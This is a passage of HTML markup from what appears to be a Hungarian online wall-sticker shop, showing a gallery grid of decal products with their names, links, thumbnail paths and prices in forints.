					<div class="picborder" style="background: #fff url('products/thumbs/879-violetta-felirat-violetta-matrica-auto-dekoracio-motor-matrica-felhelyezese-dekor-guru-matrica-olcso-faltetovalas-rendelese-violetta-fali-matrica-ocson-dekor-guru.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=879">
							<img src="images/ne_ments_le.gif" alt="Baby 119. VIOLETTA FELIRAT ajándék villanykapcsolóval!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=879">Baby 119. VIOLETTA FELIRAT ajándék villanykapcsolóval!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/787--volkswagen-autos-babaszoba-faltetovalas-dekormatrica-volkswagen-matrica-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=787">
							<img src="images/ne_ments_le.gif" alt="Verda 103. VOLKSWAGEN BUSZ falidekoráció és faltetoválás, verda matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=787">Verda 103. VOLKSWAGEN BUSZ falidekoráció és faltetoválás, verda matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/903-cica-matrica-babaszoba-dekoralasa-cica-faltetovalas-rendelese-macskas-falmatrica-rendelese--cicas-konektor-matrica-cica-matrica-konektor-kore-allatos-faltetovalas-matrica-olcso-macskas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=903">
							<img src="images/ne_ments_le.gif" alt="Baby 008. Maccs, cica bútor- és falmatrica, cica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=903">Baby 008. Maccs, cica bútor- és falmatrica, cica matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/19-nappali-matrica-faltetovalas-dekormatrica-dekor-guru-team-matrica-ontapados-butormatrica-villanykapcsolo-matrica--konyha-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=19">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 056. ALVÓ MACKÓ matrica, Meglepetés felirattal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=19">Villanykapcsoló 056. ALVÓ MACKÓ matrica, Meglepetés felirattal</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1126-zsirafos-matrica-vadon-allatai-faltetovalas-tigrises-faltetovalas-oroszlanos-dekoracio-zebras-dekor-matrica-zebra-mintas-dekoracio-fus-babaszoba-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1126">
							<img src="images/ne_ments_le.gif" alt="Baby 166. Zsiráf fal- és bútormatrica, zsiráf faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1126">Baby 166. Zsiráf fal- és bútormatrica, zsiráf faltetoválás</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/548-konyhai-faltetovalas-wall-stickers-teas-faltetovalas-kaves-faltetovalas-decorative-stickers-decorative-stickers-decorative-stickers-coffee-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=548">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  026. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=548">COFFEE - KONYHA  026. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/520-faltetovalas-aufkleber-mobelaufkleber-mobelaufkleber--dekor-dekorative-aufkleber-dekorationen-dekorative-aufkleber-eingeschrieben-wandtattoos-hochwertige-dekorative-sticker-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=520">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 004. NÁLUNK ITTHON EGY CSALÁD... felirat, idézet matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=520">IDÉZET 004. NÁLUNK ITTHON EGY CSALÁD... felirat, idézet matrica</a>
					</div>
					<div class="prod_price">5268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">
							<img src="images/ne_ments_le.gif" alt="Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/448-nalepka-nabytok-samolepky-nabytok-nalepka-dekor-dekoračne-samolepky-dekoracie-dekoračne-samolepky-mur-tetovanie-kvalitne-dekorativne-nalepka-exkluzivne-mur-dekoracie.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=448">
							<img src="images/ne_ments_le.gif" alt="Baby 076. MACI HOLDON bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=448">Baby 076. MACI HOLDON bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/600-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=600">
							<img src="images/ne_ments_le.gif" alt="CICA 134. DOROMBOLÓ CICA faltetoválás, macska dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=600">CICA 134. DOROMBOLÓ CICA faltetoválás, macska dekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/261-yinyang-szimbolumos-matrica-keleti-kultura-faldekoraciok-karate-faldekoracio-sarkanyok-keleti-kultura-matrica--bruce-lee-matrica-bmw-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=261">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 020. KARATE VERSENY fali matrica, karate faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=261">YIN - YANG 020. KARATE VERSENY fali matrica, karate faltetoválás</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/869-west-coast-faltetovalas-west-coast-auto-dekoracio-west-coast-motor-matrica-faltetovalas-tank-dekoralasa--.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=869">
							<img src="images/ne_ments_le.gif" alt="Motor 001. West Coast faldekoráció, faltetoválás, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=869">Motor 001. West Coast faldekoráció, faltetoválás, falidekor, tetkó</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/583-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio-3d-s-dekoraciok-laptop-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=583">
							<img src="images/ne_ments_le.gif" alt="CICA 168. CICA PÁRBAN faltetoválás, cica minőségi matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=583">CICA 168. CICA PÁRBAN faltetoválás, cica minőségi matrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/237-autocollants-de-commutation-lumière-decorations-interrupteurs-nalepke-samolepilne-tapete-tapete-nalepke-valokytkin-tarroja-koristeet-valokatkaisijat-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=237">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 088. ANGRY BIRDS - KING PIG matrca" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=237">Villanykapcsoló 088. ANGRY BIRDS - KING PIG matrca</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1294-falmatrica-es-faltetovalas-gyerekszoba-faldekoraciok-babaszoba-dekor-matrica-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1294">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 003. AFRIKA NŐ falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1294">KÚLTÚRSOKK 003. AFRIKA NŐ falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2640 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/652-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-transferautodekoration-film-tur-und-mobel-verpackung-fahrradaufkleber--aufkleber-motor-dekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=652">
							<img src="images/ne_ments_le.gif" alt="Kutya 039. BULL TERRIER faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=652">Kutya 039. BULL TERRIER faltetoválás</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/91-villany-kapcsolomatrica-fali--matrica-autodekoracio-kerekpar-matrica-motor-dekor-tukor-matrica-mirror-sticker-spiegelaufkleber-adesivo-specchio-lampa-design-kisfiu-szoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=91">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 007. MACSEK VIRÁGGAL konektor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=91">Villanykapcsoló 007. MACSEK VIRÁGGAL konektor matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1469-mini-coper-matrica-falra-es-butorra-minni-morris-matrica-minni-morris-fali-tetovalas-minni-morris-fal-tetovalas-minni-morris-falmatrica-olcso-autos-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1469">
							<img src="images/ne_ments_le.gif" alt="Verda 095. Mini Moris faltetoválás és deormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1469">Verda 095. Mini Moris faltetoválás és deormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/696-bmw-wall-tattoo-bmw-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=696">
							<img src="images/ne_ments_le.gif" alt="Verda 048. BMW faldekoráció, faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=696">Verda 048. BMW faldekoráció, faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1091-fiu-szoba-feliratok-neves-ajto-feliratok-otletes-fiu-szoba-matricak-babaszoba-dekoracio-olcson-kreativ-babaszobak-minosegi-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1091">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 076. MUSIC felirat, gyerek szoba faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1091">IDÉZET 076. MUSIC felirat, gyerek szoba faltetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1230-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1230">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 002. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1230">EXKLUZÍV - MODERN - RETRÓ 002. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1000-keresztapa-felirat-dekor-guru-faltetovalas-dekor-guru-falmatrica-keresztapa-trilogia-dekormatrica-nappali-falidisz-hollywood-matrica-egyedi-felirat-tervezes-ajandekutalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1000">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 039. KERESZTAPA (negatív) felirat , GOODFATHER walltattoo" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1000">IDÉZET 039. KERESZTAPA (negatív) felirat , GOODFATHER walltattoo</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=967">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 126. MACIS matrica villanykapcsolóhoz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=967">Villanykapcsoló 126. MACIS matrica villanykapcsolóhoz</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/679-superman-falimatrica-batman-matrica-joker-christopher-reeves-falimatrica--samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-superman-jele-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=679">
							<img src="images/ne_ments_le.gif" alt="Baby 125. SUPERMAN és BATMAN  bútor- és falmatrica, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=679">Baby 125. SUPERMAN és BATMAN  bútor- és falmatrica, dekor</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1060-villanykapcsolo-faltetovalas-konektor-matrica-villanykapcsolo-kore-matrica-dekor-konektor-kore-lampakapcsolo-matrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1060">
							<img src="images/ne_ments_le.gif" alt=" SEGÍTHETÜNK? :) 2-s, 3-s, többes villany kapcsoló matrica rendelése!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1060"> SEGÍTHETÜNK? :) 2-s, 3-s, többes villany kapcsoló matrica rendelése!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/447-teddy-beer-wall-tattoo-decorative-stickers-stickers-macis-csillagos-faltetovalas-mackos-akcios-faltetovalas-gyerekeknek-maci-faltetovalas-macis-holdas-csillagos-matrica-macko-ontapados-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=447">
							<img src="images/ne_ments_le.gif" alt="Baby 076. MACI bútor- és falmatrica, maci Holddal matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=447">Baby 076. MACI bútor- és falmatrica, maci Holddal matrica</a>
					</div>
					<div class="prod_price">2508 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1179-wall-tattoo-decorative-stickers-stickers-decorations-home-improvementmatrica-faltetovalas-faldekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1179">
							<img src="images/ne_ments_le.gif" alt="Cégér 001. LÁMPA CICÁKKAL matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1179">Cégér 001. LÁMPA CICÁKKAL matrica falra</a>
					</div>
					<div class="prod_price">2304 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/807-eiffel-torony-matrica-parizs-faltetovalas-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-decor-home-decor-ontapados-ajto-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=807">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 004. EIFFEL - TORONY Párizs falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=807">NAGYVILÁG 004. EIFFEL - TORONY Párizs falimatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1319-wall-tattoo-butterfly-sticker-butterfly-tatto-zidna-tetovaža-dekorativne-naljepnice-macikak-faltetovalas-maci-holdon-csillagokkal--matrica-hold-csillagok-mackok-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1319">
							<img src="images/ne_ments_le.gif" alt="Baby 181. MACKÓ TESTVÉREK, AJÁNDÉK SZIVECSKÉKKEL! falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1319">Baby 181. MACKÓ TESTVÉREK, AJÁNDÉK SZIVECSKÉKKEL! falmatrica</a>
					</div>
					<div class="prod_price">4644 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/272-batman-matrica-deneverember-falimatrica-batman-visszater-fali-dekoracio-yoker-matrica-joker-dekor-bruce-wayne-batman-es-robin-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=272">
							<img src="images/ne_ments_le.gif" alt="Hírességek 006. BATMAN bútor matrica, BATMAN dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=272">Hírességek 006. BATMAN bútor matrica, BATMAN dekoráció</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=753">
							<img src="images/ne_ments_le.gif" alt="Kutya 081. I LOVE MY DOG falidísz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=753">Kutya 081. I LOVE MY DOG falidísz</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=163">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 042. TŰZOLTÓ AUTÓ lámpa kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=163">Villanykapcsoló 042. TŰZOLTÓ AUTÓ lámpa kapcsoló matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/391-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-bird-birds-stickers-faltetovalas-klistermärke-mobler-klistermärken.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=391">
							<img src="images/ne_ments_le.gif" alt="MADARAK - Virág 003. dekoráció, virág faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=391">MADARAK - Virág 003. dekoráció, virág faltetoválás, dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/988-viragos-nappali-szoba-dekor-madar-szoba-fali-dekor-dekor-guru-fal-tetovalas-es-dekor-matrica-olcso-kutyas-matrica-kutyusos-matrica-dekor-guru-minosegi-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=988">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 033. LOVE ME, LOVE MY felirat, dekor-guru faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=988">IDÉZET 033. LOVE ME, LOVE MY felirat, dekor-guru faltetoválás</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/22-kapcsolomatrica-dekor-guru-fules-matrica-csacsis-dekorok-szamar-falimatrica-donkey-faltetovalas-design-auto-dekomatrica-ontapados-dekor--matrica-gyerekszoba-fali--dekor-exkluziv-szobadiszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=22">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 059. FÜLES CSACSI fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=22">Villanykapcsoló 059. FÜLES CSACSI fali matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/802-valentino-rossi-faltetovalas-es-dekormatrica-valentino-rossi-motor-dekoracios-matrica-valentino-rossi-wall-tattoos-and-decorative-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=802">
							<img src="images/ne_ments_le.gif" alt="Motor 039. Valentino Rossi fal tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=802">Motor 039. Valentino Rossi fal tetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/706-väggdekoration-vägg-tatuering-dekal-och-ordning-Валл-Таттоо-декоративни-стикери-налепнице-kaunis-seksikäs-tytot-lihaksikas-miehet-trabant-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=706">
							<img src="images/ne_ments_le.gif" alt="Verda 045. TRABANT fali tetoválás, fali matrica, fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=706">Verda 045. TRABANT fali tetoválás, fali matrica, fali dekor</a>
					</div>
					<div class="prod_price">4548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/749-wandtattoo-wandaufkleber--aufkleber-aufkleber-mobel-tapeten-dekorative-selbstklebende-aufkleber-selbstklebende-wandaufkleber-turdekoration--mobelaufkleber-auto-dekoration-filmtatuaż-naklejki-ścienne-dekoracje-ścienne-naklejki-naklejki-meble.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=749">
							<img src="images/ne_ments_le.gif" alt="Kutya 077. MOPSZ falidísz, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=749">Kutya 077. MOPSZ falidísz, falmatrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/877--dekor-guru-violetta-faltetovalas-violetta-matrica-violetta-dekorok-violetta-etiqueta-moveis-etiquetas-mobiliario-etiqueta-decoração-adesivos-decorativos-decorações-adesivos-decorativos-tatuagens-de-parede.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=877">
							<img src="images/ne_ments_le.gif" alt="Híresség 176. VIOLETTA 3. matrica, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=877">Híresség 176. VIOLETTA 3. matrica, falidekoráció</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1206-afrika-foldreszek-elefant-rezervatumok-elefant-eteto-az-allatkertben-szavanna-allatai-elefant-csont-ekszerek-elefant-agyar-elefant-a-mitologiaban-elefant-vemhessege-auto-szelvedo-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1206">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 125. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1206">Vadon szava 125. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">4284 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/971-dekor-guru-faltetovalas-kutyusos-lakas-dekoracio-tacsis-dekoracio-tacsko-faltetovalas-es-dekormatrica-kutyusos-gyerekszoba-mintak-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=971">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 131. GURU DEKOR, tacsis konektor  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=971">Villanykapcsoló 131. GURU DEKOR, tacsis konektor  matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=351">
							<img src="images/ne_ments_le.gif" alt="MILITARY 001. APACHE matrica, helikopter faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=351">MILITARY 001. APACHE matrica, helikopter faltetoválás</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1186-strojeva-dizalica-vidrio-y-azulejos-pegatinas-tatuaj-de-perete-autocolant-decorativ-decorare-auto-adeziv-adeziv-tapet-faltetovalas-dekormatrica-feliratos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1186">
							<img src="images/ne_ments_le.gif" alt="IDÉZET.80. MOND KÉREM ÉS KÖSZÖNÖM felirat, faltetoválás, babaszoba matrica" />
						</a>
					</div>
					<div class="label">
